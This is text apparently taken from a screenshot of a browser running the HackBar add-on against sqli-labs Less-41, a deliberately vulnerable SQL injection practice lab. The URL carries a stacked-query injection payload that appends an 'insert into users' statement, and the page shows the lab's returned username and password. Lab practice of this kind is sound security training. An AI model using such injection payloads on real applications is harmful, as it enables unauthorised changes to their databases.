 192.168.11.189/sqli-labs/Less-41/index.php?id=1; insert into users(id,username,password)
百度 <Ctrl+K>
ABP
百度翻译 百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文 开源项目 火狐官方站点 »
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 1
SQLI DUMB SERIES-41